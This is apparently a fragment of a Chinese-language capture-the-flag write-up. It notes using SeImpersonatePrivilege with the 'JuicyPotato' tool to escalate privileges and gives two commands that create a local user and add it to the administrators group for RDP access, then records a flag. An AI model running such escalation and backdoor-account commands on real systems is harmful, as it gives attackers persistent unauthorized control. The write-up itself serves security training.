
请求头: Referer: Vslfrn
请求路径: /*
尝试直接读取文件,但好像没权限,要提权
看下权限

有SeImpersonatePrivilege权限,传个烂土豆,直接提权成功

写个管理员用户进去,rdp连上
net user test 1q2w3e4r! /add
net localgroup administrators test /add
flag{ZPszWYOBwy1gRrdJVEk0epXtLNFTH45j}
flag2 | 200
先扫内网
